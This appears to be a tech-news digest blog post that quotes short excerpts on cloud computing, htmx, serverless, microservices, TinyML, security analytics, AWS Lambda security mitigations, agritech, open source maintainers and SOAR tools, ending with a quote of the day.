The lowdown on industry clouds

If you ask today’s CIOs why some applications won’t move to the cloud, they will

mention issues such as a lack of systems that can deal with compliance, or

vertically oriented applications and data that are too important to entrust to

the cloud. Cloud providers now offer or will soon offer prebuilt,

industry-specific features and services that typically will be better than

anything companies could build and maintain themselves. The coming

industry-specific world of cloud will move the needle enough for many

enterprises to commit their critical data and applications to the cloud. The

cloud providers understand this paradigm, and in many cases, the development and

deployment of industry-specific cloud services may be a loss leader that will

drive more adoptions. It’s important that we understand the likely motivations

of the cloud providers before we adopt any cloud services, and I’ve made some

educated assumptions here. There is always risk when you become too coupled to

any cloud services because they will all go away at some point in time.

Htmx: HTML Approach to Interactivity in a JavaScript World

Complexity in frontend web development is something that Gross has been

attempting to address for nearly a decade now, having first created the

intercooler.js alternative frontend library back in 2013, which came with the

tagline “AJAX With Attributes: There is no need to be complex”. Recently,

intercooler.js hit version 2.0 and became htmx, which the GithHub description

says “allows you to access AJAX, CSS Transitions, WebSockets and Server Sent

Events directly in HTML, using attributes, so you can build modern user

interfaces with the simplicity and power of hypertext”. ... More simply, Gross

described htmx as attempting “to stay within the original model of the web,

using HTML and Hypermedia concepts, rather than asking developers to write a lot

of JavaScript.” Somewhat amusingly for this discussion, htmx is a JavaScript

library — but in keeping with this simplistic approach, it is dependency-free

and frontend developers using htmx do not need to write JavaScript to achieve a

similar functionality.

How to Become a Serverless Developer in 2022

When building a solution it is possible to do it all in the AWS Console.

That's how I started my AWS journey. The issue is that it is not controllable,

manageable or scalable. If you want to copy this setup to another account

(separate dev and prod accounts) you have to remember all the steps you've

done. Working with multiple team members can get messy. That is why it's

helpful to use a framework to allow us to write Infrastructure-as-Code (IaC).

This allows us to use Git for version control. This makes working as a team

much easier, enables multi-environment deployments, even continuous

integration and deployment. All things that are required when running

production workloads ... I would recommend starting with a personal project

that you use just for practicing using new services in. That way you don't

have to worry about breaking things and you can focus on how the service is

working. You can now start using it in production apps and this is where

you'll learn a lot about the details of a service.



From monolith to microservices: How applications evolve

A microservices-oriented application (MOA) addresses the shortcomings inherent

in the monolithic application design. As described earlier, monolithic

applications are hard to maintain and upgrade. Due to the tight coupling

that's implicit in a monolithic application's construction, even making a

small change can create unforeseen problems that can cascade throughout the

application stack. On the other hand, MOAs are loosely coupled, some say to an

extreme. According to the five principles described in the previous article of

this series, a microservice is an entirely independent unit of computing. It

has a distinct presence on the network and carries its own data. It's

completely and independently responsible for its own well-being. This means

that as long as changes in its public interface do not affect current

consumers of the service, an MOA can be changed independently of any other

microservice in the MOA. Figure 4 illustrates an MOA that is a transformation

of the monolithic application described previously. Notice that each

microservice has its own IP address and port assignment.

TinyML is bringing neural networks to small microcontrollers

There have been multiple efforts to shrink deep neural networks to a size that

fits on small-memory computing devices. However, most of these efforts are

focused on reducing the number of parameters in the deep learning model. For

example, “pruning,” a popular class of optimization algorithms, compress

neural networks by removing the parameters that are not significant in the

model’s output. The problem with pruning methods is that they don’t address

the memory bottleneck of the neural networks. Standard implementations of deep

learning libraries require an entire network layer and activation maps to be

loaded into memory. Unfortunately, classic optimization methods don’t make any

significant changes to the early layers of the network, especially in

convolutional neural networks. This causes an imbalance in the size of

different layers of the network and results in a “memory-peak” problem: Even

though the network becomes lighter after pruning, the device running it must

have as much memory as the largest layer.

The evolution of security analytics

The third generation of security analytics technologies brings us to the

current day, where machine learning, behavioral analysis and customization are

driving innovation. There are now SIEM products that allow organizations to

use their existing data lakes, rather than forcing customers to use

proprietary ones. And some solutions have opened their analytics, enrichment,

and machine learning models so users can better understand them and modify as

needed. Today, powerful algorithms find patterns in data, set baselines and

identify outliers. There’s also a greater focus on identifying anomalous

behavior (a user taking suspicious actions) and on prioritizing and ranking

the risk of alerts based on contextual information like data from Sharepoint

or IAM systems. For example, a user accessing source code with legitimate

credentials might be a low-priority alert at best, but that user doing so in

the middle of the night for the first time in weeks from a suspicious location

should trigger a high-priority alert.

Vulnerable AWS Lambda function – Initial access in cloud attacks

From a security perspective, due to its nature to be managed by the cloud

provider but still configurable by the user, even the security concerns and

risks are shared between the two actors. Since the user doesn’t have control

over the infrastructure behind a specific Lambda function, the security risks

on the infrastructure underneath are managed directly by the cloud

provider. ... In order to successfully mitigate this scenario, we can act

on different levels and different features. In particular, we

could: Disable the public access for the S3 bucket, so that it will be

accessible just from inside and to the users who are authenticated into the

cloud account; Check the code used inside the lambda function, to be sure

there aren’t any security bugs inside it and all the user inputs are correctly

sanitized following the security guidelines for writing code

securely; Apply the least privileges concept in all the AWS IAM Roles

applied to cloud features to avoid unwanted actions or possible privilege

escalation paths inside the account.

Farming 3.0: How AI, IoT and Mobile Apps Are driving the AgriTech Revolution

Artificial Intelligence (AI)-led data points will be a crucial deciding factor

for farming in the coming decades. AI led precision agriculture and farm

management, pest prevention, agricultural robots, automated weeding and crop

quality identification will help improve operational efficiency through

unified supply chain and make farming smart, predictive and intelligent. AI is

also playing a crucial role in symptom identification in animal husbandry

space and helps is quicker diagnosis so that livestock doesn’t get impacted by

a large factor and any major outbreaks can be stopped early. To take the

complete benefit of AI driven tech, Indian Agricultural sector needs to solve

two problems: have better digital infrastructure in rural areas and have

effective data practices. Smart apps are the next frontier of development in

farming. As the number of agri tech start-ups grow, there is a proliferation

of mobile based smart apps in the whole agricultural ecosystem.

Open source developers, who work for free, are discovering they have power

This system’s inequity is often revealed when there’s a widespread security

breach, such as the Log4shell vulnerabilities that emerged in the Log4j Java

library in December 2021, triggering a slew of critical security vulnerability

bulletins that affected some of the largest companies in the world. The

developers of the affected library were forced to work around the clock to

mitigate the problems, without compensation or much acknowledgement that their

work had been used for free in the first place. CURL’s developer experienced

similar behavior, with companies depending on his projects demanding he fly

out to help them when they faced trouble with their code, despite not paying

him for his services. As a result, it shouldn’t be a surprise that some open

source developers are beginning to realize they wield outsized power, despite

the lack of compensation they receive for their work, because their projects

are used by some of the largest, most profitable companies in the world.

The Drawbacks of a SOAR

SOARs are great at automatically detecting, assessing, and helping to mitigate

security threats. But threat detection, assessment, and mitigation are only

one element of a broader cybersecurity strategy. Defining a total security

strategy also requires efforts like determining where the greatest

cybersecurity risks to your business lie, optimizing your security posture

(which SOARs don’t really do), and ensuring that security is a priority across

the organization, not just for security engineers. Without these insights, you

don’t know how to prioritize threats, how to assess the impact of breaches,

and so on. Over-reliance on SOARs alone, then, leaves businesses at risk of

focusing too much on the operational components of security (like incident

detection and response) and not enough on the broader strategy that forms the

foundation for effective security operations. ... The fact that SOARs cater

mostly to security experts also means that they do a poor job of enforcing a

security-centric culture across the organization.

Quote for the day:

"Every great leader has incredible

odds to overcome." -- Wayde Goodall

No comments:

Post a Comment